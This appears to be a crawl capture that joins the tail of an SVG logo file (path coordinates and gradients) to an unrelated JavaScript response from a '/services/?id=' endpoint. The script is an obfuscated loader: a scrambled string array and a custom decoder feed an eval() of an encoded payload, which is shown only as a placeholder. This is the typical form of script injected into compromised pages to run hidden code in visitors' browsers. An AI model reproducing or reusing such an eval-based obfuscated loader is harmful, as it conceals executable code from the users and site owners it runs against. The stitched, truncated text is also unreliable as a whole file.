		C1145.4,421,1156.6,421.3,1167.9,421.3z M1109.3,251.2c-7.4-1.6-13.5-2.6-19.8-2.5c-4.2,0.1-7.1,1-8.1,5.8
		c-2.1,9.9-1.7,19.6-1.4,32c5.4-8.7,9.3-14.5,12.7-20.7C1096.4,259.3,1103.7,257.1,1109.3,251.2z"/>
	<path class="st4" d="M1434.2,521.3c-32.6,0-65.1-0.2-97.7,0.2c-7.1,0.1-9.4-1.8-8.9-8.9c2.3-32.4,4.2-64.9,6.3-97.3
		c3-45.3,6-90.6,9-135.9c0.6-9.6,2-19.1,1.9-28.7c-0.1-7.6,3.3-8.4,9.8-8.4c52.2,0.2,104.3,0.1,156.5,0.1c13.8,0,27.6,0.3,41.3-0.1
		c6.8-0.2,8.4,2.2,7.8,8.7c-1.6,15.7-2.9,31.5-3.3,47.3c-0.2,7.9-3.1,9.5-10.4,9.5c-42.6-0.3-85.1-0.2-127.7-0.2
		c-2.9,0-5.8,0.1-8.8,0c-5-0.1-7.6,1.9-7.9,7.3c-0.9,15-2.2,29.9-3.2,44.8c-0.4,5.5,3,7,8,6.9c13.8-0.1,27.5,0,41.3,0
		c22.1,0,44.2,0.2,66.4-0.1c6-0.1,9.2,0.8,8.6,8.1c-1.4,16.6-2.4,33.2-3,49.9c-0.3,7.4-4.9,6.3-9.4,6.3c-31.7,0-63.4,0-95.2,0
		c-2.1,0-4.2,0-6.3,0c-14,0-19.6,7.4-16.3,21.3c0.7,2.9,2.3,4.4,5,4.6c2.9,0.2,5.8,0.1,8.8,0.1c43,0,86,0,129,0
		c9.8,0,10.6-2.1,10,10c-0.8,15-2.3,29.9-2.5,44.9c-0.1,7.8-2.5,9.8-10.1,9.7C1500.2,521,1467.2,521.3,1434.2,521.3z M1379.6,252
		c-0.4-1.1-0.9-2.3-1.3-3.4c-5.3,0-10.6,0.4-15.9-0.1c-8.2-0.8-11.4,3.4-11.6,10.7c-0.2,9.9,0,19.8,0,29.7
		C1356.2,273.4,1363.1,259.1,1379.6,252z"/>
	<path class="st2" d="M601.6,522.1c-20.9,0-40-0.2-59.1,0.1c-4.9,0.1-6.6-2.3-7.6-6.3c-1.5-5.6-3.1-11.2-4.6-16.9
		c-1.4-5.5-4.1-8.3-10.5-8.2c-33.4,0.3-66.8,0.3-100.2,0c-6.4,0-10.7,2-11.7,8.4c-3.4,20.8-16.5,25.4-35.4,23.1
		c-12.2-1.5-24.8-0.3-37.8-0.3c2.6-12,7.6-21.7,11.6-31.7c31.9-79.5,64.2-158.8,96.1-238.4c2.9-7.3,6.4-10.2,14.4-9.9
		c19.6,0.6,39.3,0.7,58.9,0c7.9-0.3,10.8,2.8,12.7,9.7c22.5,83.1,45.2,166.2,67.8,249.2C597.8,507.5,599.4,513.9,601.6,522.1z
		 M474.6,426.3c8.3,0,16.7,0.1,25,0c10.4-0.1,10.9-0.7,8.2-10.6c-6.5-24.5-13-49-20.1-73.3c-1.7-5.9-0.6-16-7.7-16.4
		c-5.8-0.3-6.2,9.7-8.5,15.2c-10.1,24.1-19.7,48.4-29.3,72.8c-4.8,12.1-4.7,12.2,8.7,12.2C458.8,426.3,466.7,426.3,474.6,426.3z
		 M482.3,251.9c-0.4-0.9-0.7-1.9-1.1-2.8c-3.3,0-6.5,0.1-9.8,0c-19.3-0.7-19.2-0.7-26.3,17c-1.9,4.7-3.9,9.4-5.9,14
		c0.7,0.7,1.3,1.4,2,2.1C453.9,270.6,466,258.3,482.3,251.9z"/>
	<path class="st5" d="M1056.1,321c-2.2,29.5-4.2,59-6.7,88.5c-1.4,16.6-3.6,33.1-10,48.7c-13,32.1-36.5,52.3-70.1,60
		c-26.3,6-53,6.1-79.4,0.5c-41.6-8.7-64.3-37.2-68.1-79.9c-2.5-27.9,0.9-55.7,2.6-83.6c2.2-34.9,4.9-69.8,6.9-104.7
		c0.4-6.5,2.2-8.4,8.6-8.2c15,0.5,30,0.4,45.1,0c6-0.1,8.1,1.7,7.6,7.8c-2.6,37-5.1,73.9-7.4,110.9c-1.2,19.5-2.1,39.1-2.8,58.7
		c-0.2,4.5,0.8,9.1,1.3,13.7c1.2,10.2,7.1,16.9,16.7,19.6c21.7,6.2,43.5,5.9,65.2-0.5c11.3-3.3,16.5-12,18.9-22.8
		c5.4-24.1,5.7-48.8,7.5-73.2c2.6-35.3,5-70.6,7-106c0.4-6.3,1.9-8.6,8.5-8.3c15,0.5,30,0.4,45.1,0c5.9-0.1,8.2,1.5,7.7,7.7
		c-1.7,23.7-3.1,47.4-4.6,71.1C1056,321,1056,321,1056.1,321z"/>
	<path class="st6" d="M698.4,242.3c35.1,0,70.1,0,105.2,0c10.7,0,10.8,0.1,10.2,11c-0.8,14.6-2.2,29.1-2.7,43.7
		c-0.2,7.5-2.7,10-10.4,9.8c-20.9-0.5-41.7-0.2-62.6-0.2c-13.8,0-13.7,0-14.6,13.3c-4.2,64.5-8.5,128.9-12.4,193.4
		c-0.4,7.3-2.8,9.1-9.6,8.9c-14.6-0.4-29.2-0.6-43.8,0c-7.6,0.3-9.1-2.8-8.6-9.4c2.2-29.9,4.3-59.8,6.2-89.8
		c2.3-35.3,4.6-70.7,6.7-106.1c0.6-10.1,0.2-10.3-10.4-10.4c-22.1-0.1-44.3-0.3-66.4,0.1c-7.4,0.2-9.1-2.4-8.4-9.3
		c1.5-15.3,2.9-30.7,3.3-46.1c0.2-8.2,3.6-9.3,10.7-9.2C626.6,242.5,662.5,242.3,698.4,242.3z M631.9,251.1
		c-9.5-0.8-16.5-2-23.5-1.8c-24,0.6-21.5-5.8-21.9,21.4c-0.1,3.1-1,6.4,1.3,10.9C593.9,259.8,613.7,258.6,631.9,251.1z"/>
	<path class="st3" d="M2433.5,522.1c-20.3,0-40.3-0.1-60.2,0c-4.3,0-5.4-2.4-6.4-6c-1.9-7.2-4.9-14.2-6.3-21.5
		c-1.3-6.6-4.4-9-11-8.8c-12.5,0.4-25,0.4-37.5,0c-6.9-0.2-9.9,2.4-10,9.3c-0.1,6.2-1.2,12.5-1.1,18.7c0.1,6.3-1.9,8.7-8.6,8.5
		c-15-0.5-30-0.4-45,0c-6,0.2-8.1-1.6-7.7-7.7c1.4-19.9,2.3-39.9,3.6-59.9c3-46.5,6.1-93,9.3-139.6c1.5-22,3.4-44,4.6-66
		c0.3-5.5,2.1-6.9,7.3-6.9c46.3,0.2,92.6-0.8,138.9,0.3c46,1.1,86.2,37.4,96.9,85.1c13,57.8-15.8,119.4-68.7,145.9
		c-7.2,3.6-9.8,6.5-6.9,14.8C2428.1,498.9,2431.9,509.5,2433.5,522.1z M2350.7,421.3c10,0,20,0.2,30,0c33.2-0.7,58.2-24.2,61-57.3
		c2.3-26.6-16.5-52.8-41.2-55.8c-26.1-3.2-52.4-1-78.6-1.4c-5-0.1-7.5,2.3-7.8,7.5c-2.2,32.8-4.4,65.5-6.8,98.3
		c-0.5,6.4,1.8,9.1,8.4,8.9C2327.3,421.1,2339,421.3,2350.7,421.3z M2299.7,252.7c-33.2-10.3-37.8-7-37.3,25.6
		c0,2.5,0.3,4.9,0.5,7.4C2271.3,269.7,2278.7,254.4,2299.7,252.7z"/>
	<path class="st2" d="M2581,367.8c-2.1,31-4,59.5-5.8,88.1c-1.3,19.5-2.8,39.1-3.7,58.6c-0.3,6-2.2,7.8-8.1,7.7
		c-15.4-0.4-30.9-0.4-46.3,0c-5.7,0.1-7.2-2-6.8-7.2c1.3-20,2.2-40,3.5-59.9c3-47,6.2-94,9.4-140.9c1.4-21.2,3.3-42.4,4.4-63.6
		c0.3-6.3,1.9-8.6,8.5-8.4c12.9,0.5,25.9,0.6,38.8,0c7-0.3,10.3,2.7,13.5,8.4c23.7,42.1,47.8,84,71.7,126c1.4,2.5,2.8,5,4.5,7.9
		c4.8-2.6,3.2-7,3.5-10c2.8-40.7,5.5-81.5,7.7-122.3c0.4-7.2,1.6-10.4,9.7-10c14.6,0.7,29.2,0.4,43.8,0.1c6.3-0.1,9,1.4,8.5,8.4
		c-4.9,68.1-9.5,136.3-14.1,204.5c-1.3,19.5-2.6,39.1-3.2,58.7c-0.2,6.7-2.3,8.7-8.8,8.4c-12.1-0.4-24.2-0.6-36.3,0.1
		c-7.8,0.4-11.8-2.5-15.4-9.2c-23.7-44.4-47.9-88.6-71.9-132.8C2586,376.7,2584,373.3,2581,367.8z"/>
	<path class="st2" d="M1822,243.4c17.1,0,34.2,0,51.3,0c53.5,0,96,34.3,107.4,86.5c13.8,62.9-26.2,132.3-87.4,151.7
		c-9.6,3.1-19.3,4.7-29.4,4.6c-20.4-0.2-40.9,0.2-61.3-0.2c-6.6-0.1-9.8,1.3-9.7,8.5c0.1,6.2-1.5,12.4-1.4,18.7
		c0.1,6.7-1.8,9.4-9,9.1c-14.6-0.6-29.2-0.5-43.8,0c-6,0.2-8.1-1.5-7.7-7.7c1.4-19.9,2.3-39.9,3.6-59.9c3-46.5,6.2-93.1,9.3-139.6
		c1.4-21.2,3.2-42.4,4.3-63.6c0.3-6.3,2.2-8.4,8.8-8.3C1778.6,243.7,1800.3,243.4,1822,243.4z M1836.9,421.7c0-0.1,0-0.1,0-0.2
		c8.7,0,17.5-0.3,26.2,0.1c24,1,51.5-17.7,57.7-49.4c7-35.8-20.2-65.3-48.9-64.4c-19.1,0.6-38.3,0.1-57.5-0.3
		c-6.7-0.1-9.7,1.8-10.1,9c-1.7,32.4-3.7,64.8-6.1,97.1c-0.6,7.5,2.8,8.3,8.6,8.1C1816.9,421.6,1826.9,421.7,1836.9,421.7z
		 M1753.9,287c3.2-0.5,3.3-2.6,3.6-3.9c2.4-11,9.4-16.7,20.1-19.6c11.4-3.1,22.5-7.3,33.8-11.1c-16.2-1.8-32.1-1.5-47.9-1.9
		c-6.3-0.1-9.5,2.3-9.5,8.5C1753.8,268.3,1753.9,277.6,1753.9,287z"/>
	<path class="st2" d="M2226.9,347.7c-0.5,31.3-2.2,62.4-9.5,93c-10.4,43.5-41.3,71.5-85.6,78c-24.6,3.6-49,4-73.3-2.1
		c-39.4-9.9-64.6-39.7-66.4-80.5c-1.8-38.8,0.3-77.5,7.7-115.8c9.5-48.6,45.8-80.6,95.3-84.5c20.8-1.6,41.6-2.2,62.2,2.5
		c42.3,9.5,65.1,37.4,69.5,81.9C2227.6,329.3,2226.9,338.5,2226.9,347.7z M2054.1,401c0,8.7-0.5,17.5,0.1,26.2
		c0.9,12.5,7.6,20.9,20,24c18.5,4.7,37.2,4.7,55.7,0.9c20.1-4.2,26.8-12.5,29.9-32.9c2.8-18.1,3.9-36.4,4.8-54.7
		c0.5-10.8,0.7-21.7,0.1-32.5c-1-18-7.5-25.2-25.2-28.9c-16.1-3.3-32.2-3.6-48.4-0.4c-21.5,4.3-29.1,11.9-32.3,33.6
		C2055.9,357.8,2054.1,379.4,2054.1,401z M2020.8,288.1c10.3-3.2,16.7-12.1,25.3-18s18.4-10.2,25-18.8
		C2047.7,253.9,2032.1,267.9,2020.8,288.1z"/>
	<path class="st7" d="M131.7,249.4c5.8,0,11.6,0,17.4,0c1.8,0,3.1,1.1,3.4,3c0.3,1.8-0.4,3.2-2,4.1c-0.4,0.2-0.7,0.5-1.1,0.6
		c-20.3,4.8-28,21.9-37.1,37.8c-1.2,2.2-2.3,4.4-3.7,6.5c-0.9,1.5-2.4,2.3-4.2,1.6c-1.9-0.8-2.1-2.8-1.6-4.2c4-12.5,1.4-25.5,3-38.1
		c1.2-9.9,3.1-11.5,13.5-11.9c4.2-0.2,8.3,0,12.5,0C131.7,248.9,131.7,249.1,131.7,249.4z"/>
	<path class="st7" d="M322.5,252.1c-24.4,16.8-45.4,37-61.9,62.1c-4.2-4-1.9-6.3-0.7-8.6c8.6-16.9,17.4-33.7,26-50.6
		c2-4,4.6-6.4,9.6-6.2c8.6,0.4,17.2,0.1,25.8,0.1C321.7,250,322.1,251,322.5,252.1z"/>
	<path class="st8" d="M1167.9,421.3c-11.2,0-22.5-0.3-33.7,0.1c-6.9,0.2-9.9-1.9-9.4-9.3c2.4-32.3,4.8-64.7,6.8-97
		c0.4-6.7,3.5-8.6,9.5-8.5c23.7,0.6,47.5-1.2,71.2,1c29.3,2.7,49.7,27.4,47,56.7c-3.1,33.2-28,56.3-61.3,57
		C1187.9,421.5,1177.9,421.3,1167.9,421.3z"/>
	<path class="st9" d="M1109.3,251.2c-5.6,6-12.9,8.1-16.6,14.6c-3.4,6.2-7.3,12-12.7,20.7c-0.4-12.4-0.7-22.2,1.4-32
		c1-4.8,3.9-5.7,8.1-5.8C1095.8,248.5,1101.9,249.6,1109.3,251.2z"/>
	<path class="st10" d="M1379.6,252c-16.5,7.2-23.4,21.4-28.7,36.9c0-9.9-0.1-19.8,0-29.7c0.1-7.4,3.3-11.6,11.6-10.7
		c5.2,0.5,10.6,0.1,15.9,0.1C1378.7,249.7,1379.2,250.8,1379.6,252z"/>
	<path class="st8" d="M474.6,426.3c-7.9,0-15.8,0-23.7,0c-13.3-0.1-13.5-0.2-8.7-12.2c9.6-24.3,19.2-48.6,29.3-72.8
		c2.3-5.5,2.7-15.5,8.5-15.2c7.1,0.4,6,10.5,7.7,16.4c7.1,24.3,13.5,48.8,20.1,73.3c2.7,9.9,2.2,10.5-8.2,10.6
		C491.2,426.4,482.9,426.3,474.6,426.3z"/>
	<path class="st9" d="M482.3,251.9c-16.3,6.4-28.4,18.7-41.1,30.2c-0.7-0.7-1.3-1.4-2-2.1c2-4.7,4-9.3,5.9-14
		c7.1-17.7,7-17.7,26.3-17c3.3,0.1,6.5,0,9.8,0C481.5,250,481.9,251,482.3,251.9z"/>
	<path class="st9" d="M631.9,251.1c-18.2,7.5-38,8.7-44.2,30.5c-2.2-4.5-1.3-7.8-1.3-10.9c0.5-27.1-2.1-20.8,21.9-21.4
		C615.4,249.2,622.4,250.3,631.9,251.1z"/>
	<path class="st8" d="M2350.7,421.3c-11.7,0-23.3-0.2-35,0.1c-6.6,0.2-8.9-2.5-8.4-8.9c2.4-32.7,4.7-65.5,6.8-98.3
		c0.3-5.2,2.9-7.6,7.8-7.5c26.2,0.5,52.5-1.8,78.6,1.4c24.6,3,43.5,29.3,41.2,55.8c-2.9,33.1-27.9,56.6-61,57.3
		C2370.7,421.5,2360.7,421.3,2350.7,421.3z"/>
	<path class="st10" d="M2299.7,252.7c-21,1.7-28.4,17.1-36.8,33c-0.2-2.5-0.5-4.9-0.5-7.4C2261.9,245.7,2266.4,242.4,2299.7,252.7z"
		/>
	<path class="st1" d="M1836.9,421.7c-10,0-20-0.2-30,0.1c-5.8,0.1-9.1-0.7-8.6-8.1c2.4-32.3,4.4-64.7,6.1-97.1
		c0.4-7.2,3.4-9.1,10.1-9c19.2,0.4,38.3,0.9,57.5,0.3c28.7-0.9,55.8,28.6,48.9,64.4c-6.2,31.7-33.6,50.4-57.7,49.4
		c-8.7-0.4-17.5-0.1-26.2-0.1C1836.9,421.6,1836.9,421.7,1836.9,421.7z"/>
	<path class="st7" d="M1753.9,287c0-9.4-0.1-18.7,0-28c0.1-6.2,3.2-8.6,9.5-8.5c15.8,0.3,31.7,0.1,47.9,1.9
		c-11.2,3.7-22.4,8-33.8,11.1c-10.7,2.9-17.7,8.6-20.1,19.6C1757.1,284.4,1757.1,286.5,1753.9,287z"/>
	<path class="st11" d="M2054.1,401c0-21.7,1.8-43.2,4.8-64.7c3.1-21.6,10.8-29.3,32.3-33.6c16.2-3.2,32.3-3,48.4,0.4
		c17.7,3.7,24.2,10.9,25.2,28.9c0.6,10.8,0.5,21.7-0.1,32.5c-0.9,18.3-2.1,36.5-4.8,54.7c-3.1,20.5-9.8,28.8-29.9,32.9
		c-18.4,3.8-37.2,3.8-55.7-0.9c-12.4-3.1-19.1-11.5-20-24C2053.6,418.6,2054.1,409.8,2054.1,401z"/>
	<path class="st9" d="M2020.8,288.1c11.3-20.3,26.9-34.2,50.3-36.8c-6.6,8.6-16.5,12.9-25,18.8C2037.5,276,2031.1,285,2020.8,288.1z
		"/>
</g>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="1022.5285" y1="-827.4917" x2="3479.8093" y2="521.0527" gradientTransform="matrix(1 0 0 -1 0 657.89)">
	<stop  offset="0" style="stop-color:#FAFAFA"/>
	<stop  offset="1" style="stop-color:#000000"/>
</linearGradient>
<path class="st12" d="M3097.4,591.5c-61.9,0-123.7,0.3-185.6-0.3c-11-0.1-17.9,2.5-21.2,13.2c-3.1,10.2-10.9,13-20.7,12.3
	c-10.9-0.8-15.6-5.1-15.4-16c0.2-6.7-1.4-9.1-8.8-10.1c-24.5-3.3-40.6-23.7-40.7-51.6c-0.2-110.6-0.3-221.2,0-331.9
	c0.1-32.9,20.7-52.6,53.4-52.6c45.1,0,90.2,0,135.3,0c4.2,0,8.5,0.9,10.9-4.3c2.4-5.1-1.1-7.9-3.6-11.2
	c-13.8-17.8-27.5-35.6-41.2-53.4c-3.1-4-6.4-6.3-12-6.7c-12.7-0.9-22.1-13.4-20.3-25.7c1.8-12.5,14.2-22,26.1-20.1
	c13.6,2.2,22.9,13.7,20.3,26.5c-0.9,4.5-0.2,7.4,2.4,10.8c15.2,19.4,30.3,38.8,45.3,58.3c1.9,2.5,3.7,3.8,6.9,2.7
	c1.7-0.6,3.8-1.2,5.4-0.7c13.4,4,19.2-5,25.8-13.9c11.8-16.2,24.2-32,36.6-47.8c2.2-2.8,3.2-5.4,2.6-9.1c-2.3-14,7-25.6,21.3-27.3
	c12-1.4,23.7,9,24.5,21.8c0.9,13.5-8.5,24.7-22.2,24.7c-5.8,0-8.1,3.2-10.8,6.7c-13.7,17.8-27.2,35.8-41,53.6
	c-2.7,3.6-4.9,6.6-2.7,11.4c2.3,5,6.4,3.8,10.2,3.8c85.6,0,171.2,0,256.9,0c34.3,0,54.4,19.9,54.4,54.4c0.1,109.4,0.1,218.8,0,328.2
	c0,30.7-17.4,51.9-44.3,53.9c-5.5,0.4-5.3,4.1-5,7.8c0.7,9.1-2.3,15.5-11.9,17.5c-10.8,2.3-20.4-0.8-23.5-10.3
	c-4.1-12.4-11.6-15-23.8-14.9C3219.9,591.8,3158.7,591.5,3097.4,591.5z M3220.2,373.3c0-35,0.1-70.1,0-105.1
	c-0.1-26.5-12.9-44-38.2-51c-30-8.3-60.8-12.1-91.7-13.8c-31.9-1.7-63.8-2.2-95.8-0.5c-33.5,1.8-66.6,5.3-99.2,13.1
	c-28.1,6.7-42.4,23.3-42.6,52.1c-0.4,69.8-0.4,139.6,0,209.4c0.2,29.1,15,46.5,43,53.1c30.2,7.1,61,11.6,91.9,12.7
	c62.4,2.2,124.7,2,186.2-11.9c31-7,46.5-24.1,46.6-55.7C3220.3,441.6,3220.2,407.5,3220.2,373.3z M3340.9,397.2
	c-0.2-26.6-21.4-48-48.1-48.5c-26.3-0.4-48.9,22.1-49,48.7s22.4,49.1,48.8,48.9C3319.5,446.2,3341.1,424.1,3340.9,397.2z
	 M3340.9,275.9c0.1-27.1-21.3-48.7-48.4-48.7c-27,0-48.9,21.8-48.8,48.7c0.1,26.3,21.8,48.2,48.2,48.5
	C3318.7,324.7,3340.8,302.9,3340.9,275.9z M3292.3,494.8c11.9,0,23.7,0.2,35.6-0.1c8.5-0.2,13.2-4.8,13-12c-0.3-8.3-5.4-12-13.1-12
	c-23.4-0.2-46.8-0.1-70.2,0c-7.8,0-12.9,3.8-13.6,11.8c-0.7,7.1,4.9,12.1,13.7,12.3C3269.2,495,3280.7,494.8,3292.3,494.8z"/>
<linearGradient id="SVGID_00000005256197418751054470000009251387728407736730_" gradientUnits="userSpaceOnUse" x1="3122.322" y1="293.3138" x2="3417.7068" y2="474.2369">
	<stop  offset="0" style="stop-color:#FFFFFF"/>
	<stop  offset="1" style="stop-color:#000000"/>
</linearGradient>
<path style="fill:url(#SVGID_00000005256197418751054470000009251387728407736730_);" d="M3340.9,397.2c0.2,27-21.4,49-48.3,49.2
	c-26.4,0.2-48.9-22.3-48.8-48.9c0.1-26.6,22.7-49.2,49-48.7C3319.5,349.1,3340.7,370.5,3340.9,397.2z M3279.7,378.4
	c-10.3,6.5-13.9,16.5-10,27.8c3.5,10.2,14.4,16.4,26.2,15.1c11-1.2,19.8-10.5,20.8-21.8c0.8-9.5-4-17.7-12-20.3
	c-0.8,12.9-4.1,17.9-11.9,18.2C3284.8,397.7,3281.1,392.3,3279.7,378.4z"/>
<linearGradient id="SVGID_00000167377687868646284170000004567196321966514849_" gradientUnits="userSpaceOnUse" x1="3176.5955" y1="204.7044" x2="3471.98" y2="385.6275">
	<stop  offset="0" style="stop-color:#FFFFFF"/>
	<stop  offset="1" style="stop-color:#000000"/>
</linearGradient>
<path style="fill:url(#SVGID_00000167377687868646284170000004567196321966514849_);" d="M3340.9,275.9c-0.1,27-22.3,48.8-49,48.5
	c-26.4-0.4-48.1-22.2-48.2-48.5c-0.1-26.8,21.8-48.7,48.8-48.7C3319.6,227.2,3341.1,248.8,3340.9,275.9z M3272.8,288.2
	c8.1,10.8,18.4,14.2,29.1,10c9.3-3.7,15.9-14.7,14.8-24.9c-1.2-10.9-9.4-19.7-20.3-21.7c-9.7-1.7-18.7,2.9-22.7,11.7
	c13.4,1.1,18.6,4.6,18.6,12.5C3292.3,283.5,3286.7,287.2,3272.8,288.2z"/>
<linearGradient id="SVGID_00000016787896161049407830000008881642407103506821_" gradientUnits="userSpaceOnUse" x1="3084.4629" y1="355.1247" x2="3379.8477" y2="536.0478">
	<stop  offset="0" style="stop-color:#FFFFFF"/>
	<stop  offset="1" style="stop-color:#000000"/>
</linearGradient>
<path style="fill:url(#SVGID_00000016787896161049407830000008881642407103506821_);" d="M3292.3,494.8c-11.5,0-23.1,0.2-34.6-0.1
	c-8.8-0.2-14.4-5.2-13.7-12.3c0.8-7.9,5.9-11.7,13.6-11.8c23.4-0.1,46.8-0.1,70.2,0c7.7,0.1,12.8,3.7,13.1,12
	c0.2,7.2-4.5,11.8-13,12C3316,495,3304.1,494.8,3292.3,494.8z"/>
<path class="st16" d="M3279.7,378.4c1.5,13.9,5.2,19.3,13.2,19c7.8-0.3,11.1-5.3,11.9-18.2c8,2.6,12.8,10.8,12,20.3
	c-1,11.4-9.7,20.6-20.8,21.8c-11.8,1.3-22.7-5-26.2-15.1C3265.8,394.9,3269.3,384.9,3279.7,378.4z"/>
<path class="st16" d="M3272.8,288.2c13.9-0.9,19.6-4.7,19.6-12.5c0-7.9-5.3-11.4-18.6-12.5c4-8.8,13-13.4,22.7-11.7
	c10.9,1.9,19.1,10.7,20.3,21.7c1.1,10.2-5.5,21.3-14.8,24.9C3291.2,302.3,3280.8,299,3272.8,288.2z"/>
<linearGradient id="SVGID_00000158000842960292899610000011407247580246809014_" gradientUnits="userSpaceOnUse" x1="-3125.2188" y1="3158.3572" x2="3723.4392" y2="-35.6697" gradientTransform="matrix(1 0 0 -1 0 657.89)">
	<stop  offset="0.7771" style="stop-color:#FA8A8C"/>
	<stop  offset="1" style="stop-color:#470002"/>
</linearGradient>
<path style="fill:url(#SVGID_00000158000842960292899610000011407247580246809014_);" d="M3220.2,268.2c-0.1-26.5-12.9-44-38.2-51
	c-30-8.3-60.8-12.1-91.7-13.8c-31.9-1.7-63.8-2.2-95.8-0.5c-33.5,1.8-66.6,5.3-99.2,13.1c-28.1,6.7-42.4,23.3-42.6,52.1
	c-0.4,69.8-0.4,139.6,0,209.4c0.2,29.1,15,46.5,43,53.1c30.2,7.1,61,11.6,91.9,12.7c62.4,2.2,124.7,2,186.2-11.9
	c31-7,46.5-24.1,46.6-55.7c0-34.1,0-68.3,0-102.4C3220.2,338.3,3220.3,303.3,3220.2,268.2z"/>
<g>
	<path class="st18" d="M3041.1,432c-1-4.1-3-8.3-2.7-12.3c2.5-32.3,5.1-64.7,8.9-96.9c0.5-4.7,7.5-11.8,12-12.3
		c16.4-1.9,33.3-3.1,49.7-1.2c7.6,0.9,17.4,7.6,21,14.4c6.1,11.5,4.1,24.8-4.5,35.8c-2.4,3.1-5.7,5.5-10.3,9.7
		c14.3,7.1,17.5,19.4,15.6,33.9c-1.9,14.3-8.8,22.6-23.1,24.1c-20.4,2.1-40.9,3.2-61.3,4.8C3044.6,432,3042.8,432,3041.1,432z
		 M3064.3,408.5c11.9-1.2,22.5-1.2,32.3-3.8c4.1-1.1,9.8-7.9,9.3-11.4c-0.6-4.6-6-11.1-10.3-12c-8.7-1.9-18-0.5-28.1-0.5
		C3066.6,389.2,3065.6,397.7,3064.3,408.5z M3069.8,361.8c10.8-1.4,20.7-1,29.1-4.6c4.5-2,7.7-10.6,8.2-16.4c0.2-2.7-7-7.9-11.4-8.8
		c-7.3-1.5-15.2-0.4-22.7-0.4C3071.8,342.4,3070.9,350.9,3069.8,361.8z"/>
	<path class="st18" d="M3228,321.4c-2,8.9-7.7,11.2-16.4,10.7c-12.5-0.7-25.2-0.1-38.7-0.1c-0.6,8.1-1.1,13.9-1.6,21
		c11.7,0,22.1,0.5,32.5-0.1c7.3-0.5,12,0.7,12.2,9.2c0.1,8.3-2.6,12.9-12.3,12.7c-10.9-0.2-21.7,1-33.9,1.7
		c-0.9,7.6-1.7,14.8-2.7,23c15.3,0,29.6,0.2,43.8-0.1c6.5-0.1,11.8,0.5,11.8,8.4c0,7.2,1.6,16.5-9.1,17.3
		c-21.9,1.5-43.7,2.2-65.7,2.4c-2.4,0-7-5.3-6.8-7.9c1.6-33.7,3.6-67.4,6.3-101.1c0.2-2.9,6-7.3,9.3-7.6c20.1-1.4,40.2-2.1,60.4-2.1
		c3.6,0,7.2,4.8,10.8,7.5C3228,317.8,3228,319.7,3228,321.4z"/>
	<path class="st18" d="M2945.2,310.3c10.8,0,18.9,0,24.3,0c0,26-0.6,50.4,0.4,74.8c0.2,6,4.1,13.7,8.9,17.1
		c3.7,2.7,13.7,2.2,16.8-0.9c4.7-4.7,7.7-12.8,8.3-19.6c1.9-20.5,2.1-41.1,3-61.7c0.1-2.6,0-5.2,0-9.6c8.8,0,17.1,0,27.6,0
		c-2.9,30.7-4.5,60.4-8.6,89.8c-2.7,18.9-21.6,29.9-42.8,28.6c-22.5-1.5-38.9-14.4-39.5-34.6
		C2942.7,366.8,2944.5,339.2,2945.2,310.3z"/>
	<path class="st18" d="M2930.8,310.4c-1.9,7.6-1.4,19.1-6.3,22.1c-6.2,3.8-16.8,1-26.6,1c-1.6,31.7-3.1,61.6-4.7,93.4
		c-8.6,0-16.8,0-26.1,0c1.7-30.9,3.4-60.5,5-91.3c-7,0-13-0.5-18.9,0.1c-9.9,1.1-13.5-4.3-14.3-12.8c-0.6-8.4,3.2-12.7,12.4-12.7
		C2876.4,310.6,2901.3,310.4,2930.8,310.4z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1688
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"RoZHafiXs",43,5,28))